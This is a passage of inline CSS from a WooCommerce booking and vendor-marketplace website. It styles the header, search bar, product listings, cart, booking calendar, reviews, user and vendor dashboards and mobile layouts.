.woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:0px}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h3{
    color: #942c66;
    font-family: 'Nunito';
    font-weight: 600;
}
h4{ font-family: 'Nunito'; }

table th {
    font-weight: 700;
    background: #f9f9f9 !important;
    box-shadow: none;
}
table tr:first-child td {
    box-shadow: none;
}

#tooltip-added{ display: none; }

#bitnami-banner{ display: none; }
.header-overlay.ab-hide #Top_bar {
    top: 0px;
}
a:hover{ text-decoration: none; color: #009793; } 

.icon-menu-fine, .icon-cancel-fine{
    background: transparent;
    padding: 8px;
}

.icon-cancel-fine {
    background: #fff;
    padding: 0;
    opacity: 1!important;
    line-height: 1;
    width: 50px;
    height: 50px;
    left: 7px;
    position: absolute;
}
.icon-cancel-fine:before{
    font-family: "mfn-icons";
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: none!important;
    width: 40px !important;
    height: 40px !important;
    margin-right: 0 !important;
    line-height: 2.2 !important;
    margin-left: 0 !important;
} 

.close {
    opacity: 1 !important;
    margin-top: 0px!important;
}

.header-overlay.ab-hide #Top_bar {
    top: 0 !important;
    position: fixed;
    z-index: 999;
    background: #fff;
    width: 100%;
    height: 70px;
    padding: 2px 0 10px 0; box-shadow: 0 0 10px rgb(0 0 0 / 15%);
}
#Top_bar .menu > li > a {
    display: block;
    line-height: 40px;
    padding: 15px 0;
    position: relative;
}

.topbar-icon, .lang-switcher{
    position: absolute;
    font-size: 20px;
    top: 20px;
}
#Top_bar .menu > li {
    width: 100%;
}
#Top_bar .menu>li a:after {
    background: transparent;
}
#Top_bar .menu > li > a {
    padding: 0 0;
}
#Top_bar .menu>li.current-menu-parent>a { color: #cdcdcd; }
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a {color: #cdcdcd; }
#Top_bar .logo {
    margin: 0 30px 0 0!important;
    height: 60px;
}
#Top_bar .logo #logo, #Top_bar .logo .custom-logo-link {
    z-index: 9999; 
}
#Top_bar .avatar {
    width: 40px !important;
    height: 40px !important;
    margin: -10px -10px 0 0 !important;
    background-size: cover !important;
    border-radius: 50%;
}


/* Search */
.search_wrapper_sf .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    width: 100%;
}
.product-search input[type="text"].product-search-field, .product-search input[type="text"].product-filter-field {
    display: inline-block;
    border: #009793 solid 2px;
    padding: 10px 20px;
    border-radius: 90px;
}

.woocommerce-notices-wrapper {max-width: 1220px; margin: 0px auto; width: 100%; } 
.woocommerce-cart .woocommerce, .woocommerce-checkout .woocommerce{width: 1220px; margin: 40px auto; } 

.wps_add_to_cart {
    font-size: inherit;
    display: none;
}
.product-search-results .entry span.title {
    font-weight: 600 !important;
}
.product-search-results .entry a span.title:hover {
    text-decoration: none !important;
}
.product-search-results .entry span.description {
    color: #999;
}
.product-search-results table.search-results tr td, .entry-content .product-search-results table.search-results tr td {
    padding: 8px 6px !important;
    vertical-align: top;
    text-align: left;
    border-bottom: #ededed solid 1px !important;
}


#Overlay, .alert_icon{
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#009793+0,942c66+100 */
background: #009793; /* Old browsers */
background: -moz-linear-gradient(top,  #009793 0%, #942c66 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #009793 0%,#942c66 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #009793 0%,#942c66 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009793', endColorstr='#942c66',GradientType=0 ); /* IE6-9 */
}

.button-default .button_theme, .button-default button, .button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"], .button-flat .button_theme, .button-flat button, .button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"], .button-round .button_theme, .button-round button, .button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button:not(.default), .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#009793+0,942c66+100 */
background: #009793; /* Old browsers */
background: -moz-linear-gradient(left,  #009793 0%, #942c66 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #009793 0%,#942c66 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #009793 0%,#942c66 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009793', endColorstr='#942c66',GradientType=1 ); /* IE6-9 */
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;	
}

.alert_info {
    background: #111;
    color: #fff;
}
.alert_info a, .alert_info a:hover {
    color: #00c5c0!important;
}
.icon-help { color: #fff;}


.header-overlay .overlay-menu-toggle {
    position: absolute;
    right: 10px;
    top: 8px !important;
    line-height: 45px;
    text-align: center;
    font-size: 29px;
}
.overlay-menu-toggle {
    background: transparent !important;
}

#overlay-menu ul li a:before { content: '' !important; }

#Top_bar .menu>li>a, #Top_bar #menu ul li.submenu .menu-toggle {
    color: #fff;
}

#Content {
    width: 100%;
    padding-top: 70px;
}
.container {
    width: 1240px;
		padding-left:0px; padding-right:0px; 
}

/* Search */
input#reservation:focus {
    background-color: #fff !important;
    color: rgb(0,0,0,0.3);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 10px rgb(102 175 233 / 30%) !important;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(102 175 233 / 60%) !important;
}


#Top_bar .search_wrapper {
    position: fixed;
    left: 18%;
    top: 25px;
    z-index: 200;
    width: 30%;
    box-sizing: border-box;
    height: 40px;
    display: block;
    background: #fff !important;
    border: solid 1px #009793;
    border-radius: 25px;
    margin: 0 auto;
    padding: 0 !important;
}
#Top_bar .search_wrapper .icon_search, #Top_bar .search_wrapper .icon_close {
    position: absolute;
    top: 11px;
    font-size: 22px;
    line-height: 22px;
    display: block;
    margin-left: -5px;
}
#Top_bar .search_wrapper input[type="text"] {
    border-color: #fff;
    color: #942C66; padding-left: 50px;
}
.top_bar_left.clearfix {
    width: 100% !important;
}
.search_wrapper_sf {
    width: 100% !important;
    text-align: -webkit-center;
    margin-top: 9px;
}
form.form-horizontal {
    width: 100% !important;
    margin: 0 auto !important;
}
input#reservation {
    border-radius: 50px;
    padding: 30px;
    width: 400px !important;
}
.search_wrapper_sf fieldset {
    width: 50%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    text-align: -webkit-center;
}
#Top_bar .logo {
    margin: 0 30px 0 0px !important;
}

/* Footer */
#Footer{ } 
#Footer .widget {
    padding-bottom: 30px;
    margin-top: 0px;
    position: relative;
}
#Footer .widget_mfn_menu ul li a {
    background: transparent;
    color: #009793 !important;
    border-bottom: 1px solid #ddd;
    border-top: none;
    border-left: none;
    border-right: none;
}
 #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
    background-color: transparent;
    color: #009793;
    border-bottom: solid #009793 1px;
}
#Footer .footer_copy .copyright {
    float: left; color: #942c66;
}

.Destino{
margin:0px;
margin-left:15px;
	width:45%;
}





/*links*/

a {
    color: #942c66;
    font-weight: 600;
}
/*Colores*/
.color1{
  	color: #019592 !important;
}
.color2{
		color: #fff;
}
.color3{
		color: #942C66;
}

/*Textos*/
.special-title{
		font-weight: 900;
    font-size: 25px;
}


/***************************Archive Product***************************/
.price_slider.ui-slider.ui-corner-all.ui-slider-horizontal.ui-widget.ui-widget-content {
    background-color: rgb(0,0,0,0.2) !important;
}
.container-gnral {
    display: flex;
}
.container-column-sidebar {
    width: 30%;
    padding: 30px 30px;
    margin-top: 40px;
}
.container-det-prod {
    width: 70%;
}

.woocommerce-content{ padding: 40px 0; }

.style-simple .alert .alert_icon { display: none; }
.image_frame .image_wrapper .image_links, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { display: none; }
.image_frame:hover .image_wrapper img, .image_frame.hover .image_wrapper img { top: 0; }
.woocommerce ul.products li.product a img { border-radius: 0 50% 0 0; }
.woocommerce ul.products li.product .desc {     padding: 10px 0; }
.image_frame {  border: none !important; }
.image_frame .image_wrapper .mask, .edd_download_image:after { -webkit-box-shadow: none !important; box-shadow: none !important; }
.woocommerce ul.products li.product .star-rating {
    font-size: 18px;
    margin: -42px 0 24px 12px;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    font-size: 18px;
    margin-bottom: 0;
    background: #942c66!important;
    font-size: 14px !important;
    font-weight: 600;
    float: right;
    position: absolute;
    top: 0;
    color: #fff !important;
    padding: 5px 15px;
    margin: 10px 0 0 -5px;
    border-radius: 10px 0; z-index: 999;
}
.woocommerce .star-rating::before { color: #ededed; }
.woocommerce .star-rating span::before { color: #fff !important; }
.woocommerce ul.products li.product a {
    color: #009793;
    font-family: 'Nunito';
    font-weight: 600;
    margin: 6px 0 6px 0;
    display: block;
}
.wcvendors_sold_by_in_loop { display: none; }
.yith-wcwl-add-to-wishlist {
    margin-top: 10px;
    position: absolute;
    margin: -50px 0 0 0;
    right: 5px;
    z-index: 9999;
}
.yith-wcwl-icon{
    font-size: 18px;
    color: #fff !important; margin-right: 10px !important; 
}
.product-search-filter-price .ui-state-default, .product-search-filter-price .ui-widget-content .ui-state-default, .product-search-filter-price .ui-widget-header .ui-state-default {     background: #009793 !important; }
.product-search-filter-price .ui-widget-header {
    background: #009793 !important;
    color: #009793;
}

		
		.container-column-sidebar {
			width: 28%; 
			height: max-content;
			padding: 30px;
			margin-top: 25px;
			background: #f7f7f7;
			border-radius: 25px;
			margin: 5px 30px 0 0;
		}
		
		input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty, .dark input[type="email"], .dark input[type="password"], .dark input[type="tel"], .dark input[type="text"], .dark select, .dark textarea {
			color: #515151;
			background-color: rgba(255,255,255,1);
			border-color: #ebebeb;
			width: 100%;
		}

		.category-link{
			font-weight: 600;
			padding: 0 12px;
			border-right: solid 1px #942c66;
		}
		.subcategory-link {
			font-weight: 500;
			padding: 0 11px;
			border-right: solid 1px #ededed;
			cursor: pointer;
		}
		.category-link:last-child, .subcategory-link:last-child { border-right: none !important; }
		
		.subcategories-bar{
			background: #fff;
			padding: 6px;
			margin: 10px 0 22px 0;
			border: #ededed solid 1px;
		}
		.cat-active{ color: #009793; }
		.woocommerce-result-count{
			color: #942c66 !important;
			font-size: 23px;
			font-weight: 600;
		}
		.shop-filters {
			background-image: none;
		}
		.widget:after {display: none ;}
		.shop-filters .woocommerce-ordering select {
			margin-bottom: 0;
			color: #009793;
		}
		input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {
			background-color: #fff;
			color: #626262;
			box-shadow: none;
		}

		#slider-range{
			width: 90%;
			float: unset;
			position: relative;
			margin: auto;
		}

		.icon-link{
			display: none;
		}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    width: auto;
}








/*************************** CART & CHECKOUT & THANK YOU P  ***************************/
.woocommerce .shop_table .product-remove a.remove {
    float: right;
    margin: 5px 25px 0 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    font-size: 21px;
    font-weight: lighter;
    line-height: 40px;
    background: #ededed;
    color: #222 !important;
    padding: 0;
}
.coupon button {
    background: #ededed !important;
    color: #888 !important;
}
.woocommerce .shop_table .product-name a {
    font-size: 16px;
    font-weight: 700;
}

.order-again{ display: none; }



/****************** Booking form / calendario *****************/

/* Escondemos las default */
#wc-bookings-booking-form{
	display:none !important;
}

#wc-bookings-booking-form > fieldset > .ui-datepicker-inline{
	display: none !important;
}

.wc-deposits-options-form{
	/* display: none; */
}

.daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #009793;
    border-color: transparent;
    color: #fff;
}

/* Estilo del box personalizado */



/*map*/
div#js-wpv-addon-maps-render-map-1 {
    border-radius: 20px;
}
.single-product .gm-style-mtc {
    display: none;
}
.single-product .gm-svpc {
    display: none;
}
.single-product button.gm-control-active.gm-fullscreen-control {
    display: none;
}

/*reviews*/
.container-reviews {
    background: #009793;
    padding: 50px;
    margin-top: 40px;
    border-radius: 20px;
}
.container-reviews .comment-text .description p{
		margin: 0 !important;
}
.container-reviews .comment_container img.avatar {
    border-radius: 50%;
		width: 60px !important;
    height: 60px !important;
}
.container-reviews .comment-text {
    color: #009793;
    /*height: 140px !important;*/
    overflow: hidden;
    text-overflow: ellipsis !important;
    width: 100%;
}
.container-reviews li {
    background-color: #fff;
    padding: 15px;
    border-radius: 15px;
    list-style: none;
    margin-bottom: 10px;
    /*max-height: 250px !important;*/
    /*overflow: hidden;*/
}
.single-product .woocommerce .star-rating span::before {
    color: #942C66 !important;
}
li .description p:after {
    content: '"';
}
li .description p:before {
    content: '"';
}
/*.gmnoprint {
    display: none;
}*/

#Footer h4{ font-weight: 900;  }


/** USER DASHBOARD **/ 

.woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #009793 !important;
    color: #fff;
}
.woocommerce-MyAccount-content .button{ margin: 0 4px !important; }
.wc-booking-summary .wc-booking-summary-number .status-paid {
    background-color: #50b526;
}
.woocommerce-MyAccount-content .product-quantity{ display: none; }
.woocommerce-MyAccount-content h3 {
    display: block;
    width: 100%;
}
.woocommerce-MyAccount-content .woocommerce-table__product-total { display: none; } 
.woocommerce .woocommerce-customer-details address {
    padding: 20px;
}
.woocommerce-MyAccount-content address:before {
    background: transparent;
    border-right: none;
    position: absolute;
}
mark {
    background: #e9fffe;
    color: #000;
    padding: 5px;
}

.myaccount-avatar{
    width: 200px;
    height: 200px;
    background-size: cover !important;
    border-radius: 50%;
}

.woocommerce-order-received address:before {
    background: none;
    border-right: none;
}

.woocommerce-account .woocommerce-orders-table__cell a {
    padding: 5px 8px!important;
    background: #ebebeb !important;
    font-size: 11px;
    border-radius: 0 !important;
    color: #343434!important;
}
.woocommerce-account .woocommerce-Pagination a{
    padding: 5px 12px !important;
    font-size: 12px;
    background: #009793 !important;
}

/*** VENDORS DASHBOARD ****/

.media-menu-item{
	color: black;
	background: rgb(135,206,250);
	border-radius: 10px;
}

.media-modal-close{
	background: gray;
  padding: 5px;
  margin: 4px;
}
fieldset {
    border: none !important;
}
.wcv-grid a:hover {
    color: #009793 !important;
    text-decoration: none !important;
}
.wcv-tabs .tabs-nav li a {
    padding: .5em 1em;
    display: block;
    border: 1px solid transparent;
    background: #f5f5f5;
}
.wcv-tabs .tabs-nav li.active a{ color: #009793 !important; }
.wcv-tabs .tabs-content {
    margin-top: 1.5em;
    padding: 25px;
    border: 1px #ccc solid;
    background: #f9f9f9;
    margin: 0 0 40px 0;
}
#wcv-store-settings h3{ color: #009793 !important; } 
.wcv-navigation ul.menu.black {
    background: #f7f7f7;
    border-bottom: 1px solid #ccc;
    margin-bottom: 30px !important;
}
.wcv-navigation ul.menu.black li a{
	color: #942c66; 
}
.wcv-navigation ul.menu.black li a:hover {
    background: transparent;
    color: #009793!important;
}
.wcv-navigation ul.menu.black li.active {
    background: transparent;
}
.wcv-navigation ul.menu>li.active a {
    color: #009793!important;
}
table.wcv-table tr td, table.wcv-table tr th {
    border-bottom: #ededed 1px solid;
}
.style-simple table:not(.recaptchatable) th, .style-simple table td {
    border-width: 0px;
}
.wcv-grid .wcv-button:hover {
    color: #009793!important;
    text-decoration: none!important;
}
.wcv-grid table .row-actions a {
    padding-right: 5px;
    font-size: 1em;
    color: #999;
    text-decoration: none;
    margin: 0 10px 0 0;
    font-weight: 400;
}
.wcv-grid h4 {
    font-size: 1.25em;
    margin-top: 0;
    margin: 12px 0 !important;
    color: #009793 !important;
}
.wcv-search-form button, .wcv-search-form button:hover {
    background-color: #ddd;
    background: #ddd; color: #666;
    padding: 8px 40px;
}
.content_wrapper .button, .content_wrapper button, .content_wrapper input[type="button"], .content_wrapper input[type="reset"], .content_wrapper input[type="submit"] {
    margin: 0 0 0 30px;
    resize: none !important;
}
.wcv-grid h2 {
    display: none;
}


.section.mcb-section.mcb-section-bxrv541nt.a.bg-cover {
    padding-top: 0px !important;
}

#yith-wcwl-popup-message, .yith-wcwl-tooltip{ display: none !important; }









/*Moviles*/
@media only screen and (max-width: 768px) {
	
	.avatar-link{ margin: -40px 0 0 0 !important; }	
	
.header-overlay.ab-hide #Top_bar {
    top: 0 !important;
    position: fixed;
    z-index: 999;
    background: #fff;
    width: 100%;
    height: 125px;
    padding: 2px 0 10px 0;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
}
	
#Top_bar .logo #logo, #Top_bar .logo .custom-logo-link {
    padding: 0!important;
    margin: 0;
    position: absolute;
}
.search_wrapper_sf fieldset {
    width: 90%;
    margin: 60px auto 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    text-align: -webkit-center;
}
	
.search_wrapper_sf .product-search-field {
    position: relative;
    z-index: 1;
    top: 58px !important;
    left: 0;
}	

.container {
    width: 100%;
    padding-left: 0px;
}
	
.woocommerce-cart .woocommerce, .woocommerce-checkout .woocommerce {
    width: 100%;
    margin: 40px auto;
}
	
.woocommerce .shop_table .product-remove a.remove {
    float: right;
    margin: -20px -30px 0 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    font-size: 21px;
    font-weight: lighter;
    line-height: 40px;
    background: #ededed;
    color: #222!important;
    padding: 0;
}
	
.woocommerce-notices-wrapper {
    width: 100%;
    margin: 0px auto;
}	

	.subcategory-link {
    font-weight: 500 !important;
    padding: 0 5px !important;
    border-right: solid 1px #ededed !important;
    cursor: pointer !important;
}
	.container-column-sidebar {
    width: 100% !important;
    height: max-content !important;
    padding: 30px !important;
    margin-top: 25px !important;
    background: #f7f7f7 !important;
    border-radius: 25px !important;
    margin: 5px 30px 0 0 !important;
}

.container-gnral {
    display: block !important;
}
.container-det-prod {
    width: 100%;
}
.woocommerce-error.alert, .woocommerce-info.alert, .woocommerce-message.alert {
    border: none;
    margin-bottom: 30px!important;
    padding: 20px 55px 20px 90px!important;
    margin-top: 20px; max-width: 1240px !important; margin: 0 auto !important;
}
.mcb-item-run542bq5 .widget_product_categories ul {
    list-style-type: square;
    color: #fff;
    padding: 5px 0px 5px 0px;
}
	.section.mcb-section.mcb-section-gskp9sojq.hide-desktop.hide-tablet.bg-cover {
    padding-top: 140px;
}
	div.product-search-form {
    display: block !important;
    float: none !important;
    position: relative !important;
    width: 100% !important;
}
	div#Content {
    width: 100%;
    padding-top: 100px;
}
	
div#product-search-results-content-0 {
    top: 183px;
}
	
.content-ame {
    columns: 2 !important;
}
	
.content-img-amenities p {
    width: 70%;
    padding-left: 10px;
    font-weight: 900;
    float: right;
}
	
#Footer .footer_copy {
    border-top-color: rgba(255, 255,255,.2);
    background: linear-gradient( 0deg, white, transparent);
    border: 0;
    color: #942c66;
}
	
.container-description p {
    margin: 0 0 15px;
    font-size: 15px;
}
	
.container-amenities {
    padding: 10px 0 10px 0 !important;
}

.single-product-column-end h2.color2 {
    margin: 10px;
}
	
	
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product {
    width: 100%!important;
    margin: 0 0 -10px!important;
}
.single-product-column-end {
    width: 100%;
    margin-top: 0px !important;
    padding: 100px 0px;
    background-image: url(https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/06/14232642/MRW_05MAY2021_VV_Calltoactions-1.jpg);
    background-position: center;
    background-size: cover;
}
	
.search_wrapper_sf fieldset {
    width: 90%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    text-align: -webkit-center;
}
	
.woocommerce .product .related.products, .woocommerce .product .upsells.products {
    clear: both;
    border-top-width: 1px;
    border-style: solid;
    padding: 25px 0 0 0;
    margin-top: 20px;
}
	
	.daterangepicker .drp-buttons .btn {
    margin-left: 8px;
    font-size: 12px;
    font-weight: bold;
    padding: 4px 8px !important;
    width: 80px !important;
    margin: 5px !important;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border: 0px solid #d3ced2 !important;
    padding: 0px !important;
    margin: 1em 0!important;
    text-align: left;
    border-radius: 5px;
}

.header-overlay.sticky-header a.overlay-menu-toggle {
    position: absolute !important;
    margin-right: 10px;
    width: 100% !important;
    background: transparent;
    text-align: right;
    margin: 0 auto;
    left: 0px;
    height: 1px;
}
.container-reviews li {
		margin: 20px;
}


	
/* Vendors Dashboard Pro Host app view*/ 

.wcv-pro-dashboard #Top_bar {
    /* height: 70px !important; */ 
    /* display: none; */ 
} 
	
.wcv-pro-dashboard #Content {
    width: 100%;
    padding-top: 80px;
}

	.wcv-pro-dashboard #Footer{
		display: none;	
}

	
.wcv-pro-dashboard .section_wrapper, .wcv-pro-dashboard .container, .wcv-pro-dashboard .four.columns .widget-area {
    padding-left: 20px!important;
    padding-right: 20px!important;
}

.wcv-grid nav.wcv-navigation {
    margin-bottom: 1em;
    position: fixed;
    z-index: 999;
    top: 70px !important;
    left: 0;
}
	
.wcv-navigation ul.menu.black {
    background: #f7f7f7;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0 !important;
    top: 0;
    /* position: fixed; */
}

	.media-modal-close{      width: 20px !important;
    height: 20px !important;
    margin: 10px !important; }
	
.wcv-navigation ul.menu>li:nth-child(2){ display: none !important; }
.wcv-grid ol li, .wcv-grid ul li {
    margin: 0px 0;
}
.wcv-navigation ul.menu.horizontal li a {
    padding: 10px 12px;
    display: block;
    line-height: 1;
}
.content_wrapper .button, .content_wrapper button, .content_wrapper input[type="button"], .content_wrapper input[type="reset"], .content_wrapper input[type="submit"] {
    margin: 0 0 0 0px;
    resize: none!important;
}
	
.wcv-button{
    text-transform: uppercase;
    letter-spacing: 1px;
}
.wcv-form .control-group {
    line-height: 2;
    margin-bottom: 0;
}
	
.wcv-form .control-group .control>input, .wcv-form .control-group .control>select, .wcv-form .control-group .control>textarea {
    width: 100%;
    resize: vertical;
    margin: 0;
}
	
.all-33, .all-50 {
    width: 100%;
}	

.ui-datepicker-calendar td {
    width: 32px !important;
    display: inline-block;
    height: 32px;
    float: left;
}
	
.wcv-search-form button, .wcv-search-form button:hover {
    background-color: #ddd;
    background: #ddd;
    color: #666;
    padding: 8px 40px;
    display: inline-block;
    margin: 0px 5px 0 !important;
}	
	
.wcv-tabs.top>.tabs-nav li a {
    margin-right: 0;
}
	
.button-round .button, .button-round button, .button-round .action_button, .button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"] {
    border: none;
    padding: 10px 35px;
    border-radius: 50px;
    width: 100%;
    margin: 0px 0 4px 0px !important;
}
#draft_button{
    color: #525252;
    background: #e1e1e1;
}	
	
.wcv-cols-group.wcv-horizontal-gutters>[class*=all-], .wcv-cols-group.wcv-horizontal-gutters>[class*=small-] {
    padding-left: 1.25em;
    overflow-x: auto;
}
	.wcv-grid table .row-actions {
    padding-top: 5px;
}
	.row-actions a{ color: #009793!important}	
	
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    height: 30px;
}

	table.wcv-table td, table.wcv-table th{ line-height: 1.6; }
	
	/* Dashboard */	
	.wcv-cols-group.wcv-horizontal-gutters {
			margin-left: -1.25em;
			margin-top: 10px;
	}
	.quick-link-btn {
			text-align: center;
			text-transform: uppercase;
			letter-spacing: 1px;
	}
	.wcvendors-table-recent_order { width: 100%; display: table; }
	.wcvendors-table-recent_order tr{ width: 100%; }
	.wcvendors-table-recent_order td { display: revert;}
  .wcvendors-table-recent_order td:first-child{ font-weight: 900; }
	.wcvendors-table-recent_order td.order_number { width: 30% !important; }	
	.wcvendors-table-recent_order td.product { width: 30% !important; }	
	.wcvendors-table-recent_order td.totals { width: 30% !important; }
	
	.wcvendors-table-recent_product { width: 100%; display: table; }
	.wcvendors-table-recent_product tr{ width: 100%; }
	.wcvendors-table-recent_product td { display: revert;}
	.wcvendors-table-recent_product td.tn { width: 18% !important; }	
	.wcvendors-table-recent_product td.details { width: 35% !important; }	
	.wcvendors-table-recent_product td.status { width: 35% !important; }
	
	
	/* Products */
	.wcvendors-table-product { width: 100%; display: table; }
	.wcvendors-table-product tr{ width: 100%; }
	.wcvendors-table-product td { display: revert;}
	.wcvendors-table-product td.tn { width: 18% !important; }	
	.wcvendors-table-product td.details { width: 35% !important; }	
	.wcvendors-table-product td.status { width: 35% !important; }
	
	/* Booking */
	.booking-links a:nth-child(1),.booking-links a:nth-child(2) { display: none; }
	.wcvendors-table-wc_booking { width: 100%; display: table; }
	.wcvendors-table-wc_booking tr {
			width: 100%;
			margin: 0 0 10px 0;
			padding: 10px 5px;
			border: #e1e1e1 solid 1px;
			background: #f7f7f7;
	}
	.wcvendors-table-wc_booking td { display: revert;}
	.wcvendors-table-wc_booking td.details { width: 100% !important; display: inline-block; font-weight: 900; font-size: 15px; }
	.wcvendors-table-wc_booking td.booked_product, .wcvendors-table-wc_booking td.booked_by{ width: 100% !important; display: block; }
	.wcvendors-table-wc_booking td.start_date, .wcvendors-table-wc_booking td.end_date { width: 45%!important; display: inline-block;  float: left; }
	.wcvendors-table-wc_booking td.status { width: 20% !important; border: none; }
	
	/* Orders */
	#clear_button { background: #f7f7f7 !important; color: #747474; }
	.wcvendors-table-order{ width: 100%; display: table; }
	.wcvendors-table-order tr {
			width: 100%;
			margin: 0 0 10px 0;
			padding: 10px 5px;
			border: #e1e1e1 solid 1px;
			background: #f7f7f7;
	}
	.wcvendors-table-order td { display: revert;}
	.wcvendors-table-order td.order_number { width: 100% !important; display: inline-block;}
	.wcvendors-table-order td.customer, .wcvendors-table-order td.order_date  { width: 100% !important; display: block;}
	
	/* Rating */
	.wcvendors-table-rating{ width: 100%; display: table; }
	.wcvendors-table-rating tr {
			width: 100%;
			margin: 0 0 10px 0;
			padding: 10px 5px;
			border: #e1e1e1 solid 1px;
			background: #f7f7f7;
	}
	.wcvendors-table-rating td { display: revert;}
	.wcvendors-table-rating td.order_id, .wcvendors-table-rating td.feedback  { width: 100% !important; display: inline-block;}
	.wcvendors-table-rating td.feedback  { padding: 10px 8px; }
	.wcvendors-table-rating td.feedback h6 { margin: 6px 0; }
	
	/* Coupons */
	.wcvendors-table-shop_coupon{ width: 100%; display: table; }
	.wcvendors-table-shop_coupon tr {
			width: 100%;
			margin: 0 0 10px 0;
			padding: 10px 5px;
			border: #e1e1e1 solid 1px;
			background: #f7f7f7;
	}
	.wcvendors-table-shop_coupon td { display: revert;}
